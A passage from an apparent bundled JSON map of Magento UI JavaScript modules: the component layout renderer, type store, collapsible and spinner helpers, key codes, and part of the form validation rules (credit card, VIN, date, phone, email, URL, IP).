@param {Boolean} merge\n     * @returns {Boolean|undefined}\n     */\n    function run(nodes, parent, cached, merge) {\n        if (_.isBoolean(merge) && merge) {\n            layout.merge(nodes);\n\n            return false;\n        }\n\n        if (cached) {\n            cachedConfig[_.keys(nodes)[0]] = JSON.parse(JSON.stringify(nodes));\n        }\n\n        _.each(nodes || [], layout.iterator.bind(layout, parent));\n    }\n\n    _.extend(layout, {\n        /**\n         * Determines if node ready to be added or process it.\n         *\n         * @param {Object} parent\n         * @param {Object|String} node\n         */\n        iterator: function (parent, node) {\n            var action = _.isString(node) ?\n                this.addChild :\n                this.process;\n\n            action.apply(this, arguments);\n        },\n\n        /**\n         * Prepare component.\n         *\n         * @param {Object} parent\n         * @param {Object} node\n         * @param {String} name\n         * @returns {Object}\n         */\n        process: function (parent, node, name) {\n            if (!parent && node.parent) {\n                return this.waitParent(node, name);\n            }\n\n            if (node.nodeTemplate) {\n                return this.waitTemplate.apply(this, arguments);\n            }\n\n            node = this.build.apply(this, arguments);\n\n            if (!registry.has(node.name)) {\n                this.addChild(parent, node)\n                    .manipulate(node)\n                    .initComponent(node);\n            }\n\n            if (node) {\n                run(node.children, node);\n            }\n\n            return this;\n        },\n\n        /**\n         * Detailed processing of component config.\n         *\n         * @param {Object} parent\n         * @param {Object} node\n         * @param {String} name\n         * @returns {Boolean|Object}\n         */\n        build: function (parent, node, name) {\n            var defaults    = parent && parent.childDefaults || {},\n                children    = this.filterDisabledChildren(node.children),\n                type        = getNodeType(parent, node),\n                dataScope   = getDataScope(parent, node),\n                component,\n                extendDeps  = true,\n                nodeName;\n\n            node.children = false;\n            node.extendProvider = true;\n\n            if (node.config && node.config.provider || node.provider) {\n                node.extendProvider = false;\n            }\n\n            if (node.config && node.config.deps || node.deps) {\n                extendDeps = false;\n            }\n\n            node = utils.extend({\n            }, types.get(type), defaults, node);\n\n            nodeName = getNodeName(parent, node, name);\n\n            if (registry.has(nodeName)) {\n                component = registry.get(nodeName);\n                component.children = children;\n\n                return component;\n            }\n\n            if (extendDeps && parent && parent.deps && type) {\n                node.deps = parent.deps;\n            }\n\n            _.extend(node, node.config || {}, {\n                index: node.name || name,\n                name: nodeName,\n                dataScope: dataScope,\n                parentName: utils.getPart(nodeName, -2),\n                parentScope: utils.getPart(dataScope, -2)\n            });\n\n            node.children = children;\n            node.componentType = node.type;\n\n            delete node.type;\n            delete node.config;\n\n            if (children) {\n                node.initChildCount = _.size(children);\n            }\n\n            if (node.isTemplate) {\n                node.isTemplate = false;\n\n                templates.set(node.name, node);\n                registry.get(node.parentName, function (parentComp) {\n                    parentComp.childTemplate = node;\n                });\n\n                return false;\n            }\n\n            if (node.componentDisabled === true) {\n                return false;\n            }\n\n            return node;\n        },\n\n        /**\n         * Filter out all disabled components.\n         *\n         * @param {Object} children\n         * @returns {*}\n         */\n        filterDisabledChildren: function (children) {\n            var cIds;\n\n            //cleanup children config.componentDisabled = true\n            if (children && typeof children === 'object') {\n                cIds = Object.keys(children);\n\n                if (cIds) {\n                    _.each(cIds, function (cId) {\n                        if (typeof children[cId] === 'object' &&\n                            children[cId].hasOwnProperty('config') &&\n                            typeof children[cId].config === 'object' &&\n                            children[cId].config.hasOwnProperty('componentDisabled') &&\n                            children[cId].config.componentDisabled === true) {\n                            delete children[cId];\n                        }\n                    });\n                }\n            }\n\n            return children;\n        },\n\n        /**\n         * Init component.\n         *\n         * @param {Object} node\n         * @returns {Object}\n         */\n        initComponent: function (node) {\n            if (!node.component) {\n                return this;\n            }\n\n            loadDeps(node)\n                .then(loadSource)\n                .done(initComponent);\n\n            return this;\n        }\n    });\n\n    _.extend(layout, {\n        /**\n         * Loading component marked as isTemplate.\n         *\n         * @param {Object} parent\n         * @param {Object} node\n         * @returns {Object}\n         */\n        waitTemplate: function (parent, node) {\n            var args = _.toArray(arguments);\n\n            templates.get(node.nodeTemplate, function () {\n                this.applyTemplate.apply(this, args);\n            }.bind(this));\n\n            return this;\n        },\n\n        /**\n         * Waiting for parent component and process provided component.\n         *\n         * @param {Object} node\n         * @param {String} name\n         * @returns {Object}\n         */\n        waitParent: function (node, name) {\n            var process = this.process.bind(this);\n\n            registry.get(node.parent, function (parent) {\n                process(parent, node, name);\n            });\n\n            return this;\n        },\n\n        /**\n         * Processing component marked as isTemplate.\n         *\n         * @param {Object} parent\n         * @param {Object} node\n         * @param {String} name\n         */\n        applyTemplate: function (parent, node, name) {\n            var template = templates.get(node.nodeTemplate);\n\n            node = utils.extend({}, template, node);\n\n            delete node.nodeTemplate;\n\n            this.process(parent, node, name);\n        }\n    });\n\n    _.extend(layout, {\n        /**\n         * Determines inserting strategy.\n         *\n         * @param {Object} node\n         * @returns {Object}\n         */\n        manipulate: function (node) {\n            var name = node.name;\n\n            if (node.appendTo) {\n                this.insert(name, node.appendTo, -1);\n            }\n\n            if (node.prependTo) {\n                this.insert(name, node.prependTo, 0);\n            }\n\n            if (node.insertTo) {\n                this.insertTo(name, node.insertTo);\n            }\n\n            return this;\n        },\n\n        /**\n         * Insert component to provide target and position.\n         *\n         * @param {Object|String} item\n         * @param {Object} target\n         * @param {Number} position\n         * @returns {Object}\n         */\n        insert: function (item, target, position) {\n            registry.get(target, function (container) {\n                container.insertChild(item, position);\n            });\n\n            return this;\n        },\n\n        /**\n         * Insert component into multiple targets.\n         *\n         * @param {Object} item\n         * @param {Array} targets\n         * @returns {Object}\n         */\n        insertTo: function (item, targets) {\n            _.each(targets, function (info, target) {\n                this.insert(item, target, info.position);\n            }, this);\n\n            return this;\n        },\n\n        /**\n         * Add provided child to parent.\n         *\n         * @param {Object} parent\n         * @param {Object|String} child\n         * @returns {Object}\n         */\n        addChild: function (parent, child) {\n            var name;\n\n            if (parent && parent.component) {\n                name = child.name || child;\n\n                this.insert(name, parent.name, child.sortOrder);\n            }\n\n            return this;\n        },\n\n        /**\n         * Merge components configuration with cached configuration.\n         *\n         * @param {Array} components\n         */\n        merge: function (components) {\n            var cachedKey = _.keys(components)[0],\n                compared = utils.compare(cachedConfig[cachedKey], components),\n                remove = this.filterComponents(this.getByProperty(compared.changes, 'type', 'remove'), true),\n                update = this.getByProperty(compared.changes, 'type', 'update'),\n                dataSources = this.getDataSources(components),\n                names, index, name, component;\n\n            _.each(dataSources, function (val, key) {\n                name = key.replace(/\\.children|\\.config/g, '');\n                component = registry.get(name);\n\n                component.cacheData();\n                component.updateConfig(\n                    true,\n                    this.getFullConfig(key, components),\n                    this.getFullConfig(key, cachedConfig[cachedKey])\n                );\n            }, this);\n\n            _.each(remove, function (val) {\n                component = registry.get(val.path);\n\n                if (component) {\n                    component.destroy();\n                }\n            });\n\n            update = _.compact(_.filter(update, function (val) {\n                return !_.isEqual(val.oldValue, val.value);\n            }));\n\n            _.each(update, function (val) {\n                names = val.path.split('.');\n                index = Math.max(_.lastIndexOf(names, 'config'), _.lastIndexOf(names, 'children') + 2);\n                name = _.without(names.splice(0, index), 'children', 'config').join('.');\n                component = registry.get(name);\n\n                if (val.name === 'sortOrder' && component) {\n                    registry.get(component.parentName).insertChild(component, val.value);\n                } else if (component) {\n                    component.updateConfig(\n                        val.oldValue,\n                        val.value,\n                        val.path\n                    );\n                }\n            }, this);\n\n            run(components, undefined, true);\n        },\n\n        /**\n         * Recursive dataSource assignment.\n         *\n         * @param {Object} config\n         * @param {String} parentPath\n         * @returns {Object}\n         */\n        getDataSources: function (config, parentPath) {\n            var dataSources = {},\n                key, obj;\n\n            /* eslint-disable no-loop-func, max-depth */\n            for (key in config) {\n                if (config.hasOwnProperty(key)) {\n                    if (\n                        key === 'type' &&\n                        config[key] === 'dataSource' &&\n                        config.hasOwnProperty('config')\n                    ) {\n                        dataSources[parentPath + '.config'] = config.config;\n                    } else if (_.isObject(config[key])) {\n                        obj = this.getDataSources(config[key], utils.fullPath(parentPath, key));\n\n                        _.each(obj, function (value, path) {\n                            dataSources[path] = value;\n                        });\n                    }\n                }\n            }\n\n            /* eslint-enable no-loop-func, max-depth */\n\n            return dataSources;\n        },\n\n        /**\n         * Configuration getter.\n         *\n         * @param {String} path\n         * @param {Object} config\n         * @returns {Boolean|Object}\n         */\n        getFullConfig: function (path, config) {\n            var index;\n\n            path = path.split('.');\n            index = _.lastIndexOf(path, 'config');\n\n            if (!~index) {\n                return false;\n            }\n            path = path.splice(0, index);\n\n            _.each(path, function (val) {\n                config = config[val];\n            });\n\n            return config.config;\n        },\n\n        /**\n         * Filter data by property and value.\n         *\n         * @param {Object} data\n         * @param {String} prop\n         * @param {*} propValue\n         */\n        getByProperty: function (data, prop, propValue) {\n            return _.filter(data, function (value) {\n                return value[prop] === propValue;\n            });\n        },\n\n        /**\n         * Filter components.\n         *\n         * @param {Array} data\n         * @param {Boolean} splitPath\n         * @param {Number} index\n         * @param {String} separator\n         * @param {String} keyName\n         * @returns {Array}\n         */\n        filterComponents: function (data, splitPath, index, separator, keyName) {\n            var result = [],\n                names, length;\n\n            index = -2;\n            separator = '.' || separator;\n            keyName = 'children' || keyName;\n\n            _.each(data, function (val) {\n                names = val.path.split(separator);\n                length  = names.length;\n\n                if (names[length + index] === keyName) {\n                    val.path = splitPath ? _.without(names, keyName).join(separator) : val.path;\n                    result.push(val);\n                }\n            });\n\n            return result;\n        }\n    });\n\n    return run;\n});\n","Magento_Ui/js/core/renderer/types.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'underscore',\n    'mageUtils'\n], function (_, utils) {\n    'use strict';\n\n    var store = {};\n\n    /**\n     * Flatten a nested data.\n     *\n     * @param {Object} data\n     * @returns {Object}\n     */\n    function flatten(data) {\n        var extender = data.extends || [],\n            result = {};\n\n        extender = utils.stringToArray(extender);\n\n        extender.push(data);\n\n        extender.forEach(function (item) {\n            if (_.isString(item)) {\n                item = store[item] || {};\n            }\n\n            utils.extend(result, item);\n        });\n\n        delete result.extends;\n\n        return result;\n    }\n\n    return {\n        /**\n         * Set types to store object.\n         *\n         * @param {Object} types\n         */\n        set: function (types) {\n            types = types || {};\n\n            utils.extend(store, types);\n\n            _.each(types, function (data, type) {\n                store[type] = flatten(data);\n            });\n        },\n\n        /**\n         * Get type from store object.\n         *\n         * @param {String} type\n         * @returns {*|{}}\n         */\n        get: function (type) {\n            return store[type] || {};\n        }\n    };\n});\n","Magento_Ui/js/lib/collapsible.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'uiComponent'\n], function (Component) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            opened: false,\n            collapsible: true\n        },\n\n        /**\n         * Initializes observable properties.\n         *\n         * @returns {Collapsible} Chainable.\n         */\n        initObservable: function () {\n            this._super()\n                .observe('opened');\n\n            return this;\n        },\n\n        /**\n         * Toggles value of the 'opened' property.\n         *\n         * @returns {Collapsible} Chainable.\n         */\n        toggleOpened: function () {\n            this.opened() ?\n                this.close() :\n                this.open();\n\n            return this;\n        },\n\n        /**\n         * Sets 'opened' flag to false.\n         *\n         * @returns {Collapsible} Chainable.\n         */\n        close: function () {\n            if (this.collapsible) {\n                this.opened(false);\n            }\n\n            return this;\n        },\n\n        /**\n         * Sets 'opened' flag to true.\n         *\n         * @returns {Collapsible} Chainable.\n         */\n        open: function () {\n            if (this.collapsible) {\n                this.opened(true);\n            }\n\n            return this;\n        }\n    });\n});\n","Magento_Ui/js/lib/key-codes.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([], function () {\n    'use strict';\n\n    return {\n        13: 'enterKey',\n        27: 'escapeKey',\n        40: 'pageDownKey',\n        38: 'pageUpKey',\n        32: 'spaceKey',\n        9:  'tabKey',\n        37: 'pageLeftKey',\n        39: 'pageRightKey',\n        17: 'ctrlKey',\n        18: 'altKey',\n        16: 'shiftKey',\n        191: 'forwardSlashKey',\n        66: 'bKey',\n        73: 'iKey',\n        85: 'uKey'\n    };\n});\n","Magento_Ui/js/lib/spinner.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery'\n], function ($) {\n    'use strict';\n\n    var selector = '[data-role=\"spinner\"]',\n        spinner = $(selector);\n\n    return {\n        /**\n         * Show spinner.\n         */\n        show: function () {\n            spinner.show();\n        },\n\n        /**\n         * Hide spinner.\n         */\n        hide: function () {\n            spinner.hide();\n        },\n\n        /**\n         * Get spinner by selector.\n         *\n         * @param {String} id\n         * @return {jQuery}\n         */\n        get: function (id) {\n            return $(selector + '[data-component=\"' + id + '\"]');\n        }\n    };\n});\n","Magento_Ui/js/lib/validation/rules.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'jquery',\n    'underscore',\n    './utils',\n    'moment',\n    'tinycolor',\n    'jquery/validate',\n    'mage/translate'\n], function ($, _, utils, moment, tinycolor) {\n    'use strict';\n\n    /**\n     * validate credit card number using mod10\n     * @param {String} s\n     * @return {Boolean}\n     */\n    function validateCreditCard(s) {\n        // remove non-numerics\n        var v = '0123456789',\n            w = '',\n            i, j, k, m, c, a, x;\n\n        for (i = 0; i < s.length; i++) {\n            x = s.charAt(i);\n\n            if (v.indexOf(x, 0) !== -1) {\n                w += x;\n            }\n        }\n        // validate number\n        j = w.length / 2;\n        k = Math.floor(j);\n        m = Math.ceil(j) - k;\n        c = 0;\n\n        for (i = 0; i < k; i++) {\n            a = w.charAt(i * 2 + m) * 2;\n            c += a > 9 ? Math.floor(a / 10 + a % 10) : a;\n        }\n\n        for (i = 0; i < k + m; i++) {\n            c += w.charAt(i * 2 + 1 - m) * 1;\n        }\n\n        return c % 10 === 0;\n    }\n\n    /**\n     * Collection of validation rules including rules from additional-methods.js\n     * @type {Object}\n     */\n    return _.mapObject({\n        'min_text_length': [\n            function (value, params) {\n                return _.isUndefined(value) || value.length === 0 || value.length >= +params;\n            },\n            $.mage.__('Please enter more or equal than {0} symbols.')\n        ],\n        'max_text_length': [\n            function (value, params) {\n                return !_.isUndefined(value) && value.length <= +params;\n            },\n            $.mage.__('Please enter less or equal than {0} symbols.')\n        ],\n        'max-words': [\n            function (value, params) {\n                return utils.isEmpty(value) || utils.stripHtml(value).match(/\\b\\w+\\b/g).length < params;\n            },\n            $.mage.__('Please enter {0} words or less.')\n        ],\n        'min-words': [\n            function (value, params) {\n                return utils.isEmpty(value) || utils.stripHtml(value).match(/\\b\\w+\\b/g).length >= params;\n            },\n            $.mage.__('Please enter at least {0} words.')\n        ],\n        'range-words': [\n            function (value, params) {\n                var match = utils.stripHtml(value).match(/\\b\\w+\\b/g) || [];\n\n                return utils.isEmpty(value) || match.length >= params[0] &&\n                    match.length <= params[1];\n            },\n            $.mage.__('Please enter between {0} and {1} words.')\n        ],\n        'letters-with-basic-punc': [\n            function (value) {\n                return utils.isEmpty(value) || /^[a-z\\-.,()\\u0027\\u0022\\s]+$/i.test(value);\n            },\n            $.mage.__('Letters or punctuation only please')\n        ],\n        'alphanumeric': [\n            function (value) {\n                return utils.isEmpty(value) || /^\\w+$/i.test(value);\n            },\n            $.mage.__('Letters, numbers, spaces or underscores only please')\n        ],\n        'letters-only': [\n            function (value) {\n                return utils.isEmpty(value) || /^[a-z]+$/i.test(value);\n            },\n            $.mage.__('Letters only please')\n        ],\n        'no-whitespace': [\n            function (value) {\n                return utils.isEmpty(value) || /^\\S+$/i.test(value);\n            },\n            $.mage.__('No white space please')\n        ],\n        'no-marginal-whitespace': [\n            function (value) {\n                return !/^\\s+|\\s+$/i.test(value);\n            },\n            $.mage.__('No marginal white space please')\n        ],\n        'zip-range': [\n            function (value) {\n                return utils.isEmpty(value) || /^90[2-5]-\\d{2}-\\d{4}$/.test(value);\n            },\n            $.mage.__('Your ZIP-code must be in the range 902xx-xxxx to 905-xx-xxxx')\n        ],\n        'integer': [\n            function (value) {\n                return utils.isEmpty(value) || /^-?\\d+$/.test(value);\n            },\n            $.mage.__('A positive or negative non-decimal number please')\n        ],\n        'vinUS': [\n            function (value) {\n                if (utils.isEmpty(value)) {\n                    return true;\n                }\n\n                if (value.length !== 17) {\n                    return false;\n                }\n                var i, n, d, f, cd, cdv,//eslint-disable-line vars-on-top\n                    LL = ['A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'J', 'K', 'L', 'M', 'N', 'P', 'R', 'S', 'T', 'U', 'V', 'W', 'X', 'Y', 'Z'],//eslint-disable-line max-len\n                    VL = [1, 2, 3, 4, 5, 6, 7, 8, 1, 2, 3, 4, 5, 7, 9, 2, 3, 4, 5, 6, 7, 8, 9],\n                    FL = [8, 7, 6, 5, 4, 3, 2, 10, 0, 9, 8, 7, 6, 5, 4, 3, 2],\n                    rs = 0;\n\n                for (i = 0; i < 17; i++) {\n                    f = FL[i];\n                    d = value.slice(i, i + 1);\n\n                    if (i === 8) {\n                        cdv = d;\n                    }\n\n                    if (!isNaN(d)) {\n                        d *= f;\n                    } else {\n                        for (n = 0; n < LL.length; n++) {//eslint-disable-line max-depth\n                            if (d.toUpperCase() === LL[n]) {//eslint-disable-line max-depth\n                                d = VL[n];\n                                d *= f;\n\n                                if (isNaN(cdv) && n === 8) {//eslint-disable-line max-depth\n                                    cdv = LL[n];\n                                }\n                                break;\n                            }\n                        }\n                    }\n                    rs += d;\n                }\n                cd = rs % 11;\n\n                if (cd === 10) {\n                    cd = 'X';\n                }\n\n                if (cd === cdv) {\n                    return true;\n                }\n\n                return false;\n            },\n            $.mage.__('The specified vehicle identification number (VIN) is invalid.')\n        ],\n        'dateITA': [\n            function (value) {\n                var check = false,\n                    re = /^\\d{1,2}\\/\\d{1,2}\\/\\d{4}$/,\n                    adata, gg, mm, aaaa, xdata;\n\n                if (re.test(value)) {\n                    adata = value.split('/');\n                    gg = parseInt(adata[0], 10);\n                    mm = parseInt(adata[1], 10);\n                    aaaa = parseInt(adata[2], 10);\n                    xdata = new Date(aaaa, mm - 1, gg);\n\n                    if (xdata.getFullYear() === aaaa &&\n                        xdata.getMonth() === mm - 1 &&\n                        xdata.getDate() === gg\n                    ) {\n                        check = true;\n                    } else {\n                        check = false;\n                    }\n                } else {\n                    check = false;\n                }\n\n                return check;\n            },\n            $.mage.__('Please enter a correct date')\n        ],\n        'dateNL': [\n            function (value) {\n                return /^\\d\\d?[\\.\\/-]\\d\\d?[\\.\\/-]\\d\\d\\d?\\d?$/.test(value);\n            },\n            $.mage.__('Vul hier een geldige datum in.')\n        ],\n        'time': [\n            function (value) {\n                return utils.isEmpty(value) || /^([01]\\d|2[0-3])(:[0-5]\\d){0,2}$/.test(value);\n            },\n            $.mage.__('Please enter a valid time, between 00:00 and 23:59')\n        ],\n        'time12h': [\n            function (value) {\n                return utils.isEmpty(value) || /^((0?[1-9]|1[012])(:[0-5]\\d){0,2}(\\s[AP]M))$/i.test(value);\n            },\n            $.mage.__('Please enter a valid time, between 00:00 am and 12:00 pm')\n        ],\n        'phoneUS': [\n            function (value) {\n                value = value.replace(/\\s+/g, '');\n\n                return utils.isEmpty(value) || value.length > 9 &&\n                    value.match(/^(1-?)?(\\([2-9]\\d{2}\\)|[2-9]\\d{2})-?[2-9]\\d{2}-?\\d{4}$/);\n            },\n            $.mage.__('Please specify a valid phone number')\n        ],\n        'phoneUK': [\n            function (value) {\n                return utils.isEmpty(value) || value.length > 9 &&\n                    value.match(/^(\\(?(0|\\+44)[1-9]{1}\\d{1,4}?\\)?\\s?\\d{3,4}\\s?\\d{3,4})$/);\n            },\n            $.mage.__('Please specify a valid phone number')\n        ],\n        'mobileUK': [\n            function (value) {\n                return utils.isEmpty(value) || value.length > 9 && value.match(/^((0|\\+44)7\\d{3}\\s?\\d{6})$/);\n            },\n            $.mage.__('Please specify a valid mobile number')\n        ],\n        'stripped-min-length': [\n            function (value, param) {\n                return _.isUndefined(value) || value.length === 0 || utils.stripHtml(value).length >= param;\n            },\n            $.mage.__('Please enter at least {0} characters')\n        ],\n        'email2': [\n            function (value) {\n                return utils.isEmpty(value) || /^((([a-z]|\\d|[!#\\$%&\\u0027\\*\\+\\-\\/=\\?\\^_`{\\|}~]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+(\\.([a-z]|\\d|[!#\\$%&\\u0027\\*\\+\\-\\/=\\?\\^_`{\\|}~]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+)*)|((\\u0022)((((\\x20|\\x09)*(\\x0d\\x0a))?(\\x20|\\x09)+)?(([\\x01-\\x08\\x0b\\x0c\\x0e-\\x1f\\x7f]|\\x21|[\\x23-\\x5b]|[\\x5d-\\x7e]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(\\\\([\\x01-\\x09\\x0b\\x0c\\x0d-\\x7f]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF]))))*(((\\x20|\\x09)*(\\x0d\\x0a))?(\\x20|\\x09)+)?(\\u0022)))@((([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])*([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])))\\.)*(([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])*([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])))\\.?$/i.test(value);//eslint-disable-line max-len\n            },\n            $.validator.messages.email\n        ],\n        'url2': [\n            function (value) {\n                return utils.isEmpty(value) || /^(https?|ftp):\\/\\/(((([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$&\\u0027\\(\\)\\*\\+,;=]|:)*@)?(((\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5])\\.(\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5])\\.(\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5])\\.(\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5]))|((([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])*([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])))\\.)*(([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])*([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])))\\.?)(:\\d*)?)(\\/((([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$&\\u0027\\(\\)\\*\\+,;=]|:|@)+(\\/(([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$&\\u0027\\(\\)\\*\\+,;=]|:|@)*)*)?)?(\\?((([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$&\\u0027\\(\\)\\*\\+,;=]|:|@)|[\\uE000-\\uF8FF]|\\/|\\?)*)?(\\#((([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$&\\u0027\\(\\)\\*\\+,;=]|:|@)|\\/|\\?)*)?$/i.test(value);//eslint-disable-line max-len\n            },\n            $.validator.messages.url\n        ],\n        'credit-card-types': [\n            function (value, param) {\n                var validTypes;\n\n                if (utils.isEmpty(value)) {\n                    return true;\n                }\n\n                if (/[^0-9-]+/.test(value)) {\n                    return false;\n                }\n                value = value.replace(/\\D/g, '');\n                validTypes = 0x0000;\n\n                if (param.mastercard) {\n                    validTypes |= 0x0001;\n                }\n\n                if (param.visa) {\n                    validTypes |= 0x0002;\n                }\n\n                if (param.amex) {\n                    validTypes |= 0x0004;\n                }\n\n                if (param.dinersclub) {\n                    validTypes |= 0x0008;\n                }\n\n                if (param.enroute) {\n                    validTypes |= 0x0010;\n                }\n\n                if (param.discover) {\n                    validTypes |= 0x0020;\n                }\n\n                if (param.jcb) {\n                    validTypes |= 0x0040;\n                }\n\n                if (param.unknown) {\n                    validTypes |= 0x0080;\n                }\n\n                if (param.all) {\n                    validTypes = 0x0001 | 0x0002 | 0x0004 | 0x0008 | 0x0010 | 0x0020 | 0x0040 | 0x0080;\n                }\n\n                if (validTypes & 0x0001 && /^(51|52|53|54|55)/.test(value)) { //mastercard\n                    return value.length === 16;\n                }\n\n                if (validTypes & 0x0002 && /^(4)/.test(value)) { //visa\n                    return value.length === 16;\n                }\n\n                if (validTypes & 0x0004 && /^(34|37)/.test(value)) { //amex\n                    return value.length === 15;\n                }\n\n                if (validTypes & 0x0008 && /^(300|301|302|303|304|305|36|38)/.test(value)) { //dinersclub\n                    return value.length === 14;\n                }\n\n                if (validTypes & 0x0010 && /^(2014|2149)/.test(value)) { //enroute\n                    return value.length === 15;\n                }\n\n                if (validTypes & 0x0020 && /^(6011)/.test(value)) { //discover\n                    return value.length === 16;\n                }\n\n                if (validTypes & 0x0040 && /^(3)/.test(value)) { //jcb\n                    return value.length === 16;\n                }\n\n                if (validTypes & 0x0040 && /^(2131|1800)/.test(value)) { //jcb\n                    return value.length === 15;\n                }\n\n                if (validTypes & 0x0080) { //unknown\n                    return true;\n                }\n\n                return false;\n            },\n            $.mage.__('Please enter a valid credit card number.')\n        ],\n        'ipv4': [\n            function (value) {\n                return utils.isEmpty(value) || /^(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)$/i.test(value);//eslint-disable-line max-len\n            },\n            $.mage.__('Please enter a valid IP v4 address.')\n        ],\n        'ipv6': [\n            function (value) {\n                return utils.isEmpty(value) || /^((([0-9A-Fa-f]{1,4}:){7}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){6}:[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){5}:([0-9A-Fa-f]{1,4}:)?[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){4}:([0-9A-Fa-f]{1,4}:){0,2}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){3}:([0-9A-Fa-f]{1,4}:){0,3}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){2}:([0-9A-Fa-f]{1,4}:){0,4}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){6}((\\b((25[0-5])|(1\\d{2})|(2[0-4]\\d)|(\\d{1,2}))\\b)\\.){3}(\\b((25[0-5])|(1\\d{2})|(2[0-4]\\d)|(\\d{1,2}))\\b))|(([0-9A-Fa-f]{1,4}:){0,5}:((\\b((25[0-5])|(1\\d{2})|(2[0-4]\\d)|(\\d{1,2}))\\b)\\.){3}(\\b((25[0-5])|(1\\d{2})|(2[0-4]\\d)|(\\d{1,2}))\\b))|(::([0-9A-Fa-f]{1,4}:){0,5}((\\b((25[0-5])|(1\\d{2})|(2[0-4]\\d)|(\\d{1,2}))\\b)\\.){3}(\\b((25[0-5])|(1\\d{2})|(2[0-4]\\d)|(\\d{1,2}))\\b))|([0-9A-Fa-f]{1,4}::([0-9A-Fa-f]{1,4}:){0,5}[0-9A-Fa-f]{1,4})|(::([0-9A-Fa-f]{1,4}:){0,6}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){1,7}:))$/i.test(value);//eslint-disable-line max-len\n            },\n            $.mage.__('Please enter a valid IP v6 address.')\n        ],\n        'pattern': [\n            function (value, param) {\n                return utils.isEmpty(value) || new RegExp(param).test(value);\n            },\n            $.mage.__('Invalid format.')\n        ],\n        'validate-no-html-tags': [\n            function (value) {\n                return !/<(\\/)?\\w+/.test(value);\n            },\n            $.mage.__('HTML tags are not allowed.')\n        ],\n        'validate-select': [\n            function (value) {\n                return value !== 'none' && value != null && value.length !== 0;\n            },\n            $.mage.__('Please select an option.')\n        ],\n        'validate-no-empty': [\n            function (value) {\n                return !utils.isEmpty(value);\n            },\n            $.mage.__('Empty Value.')\n        ],\n        'validate-alphanum-with-spaces': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || 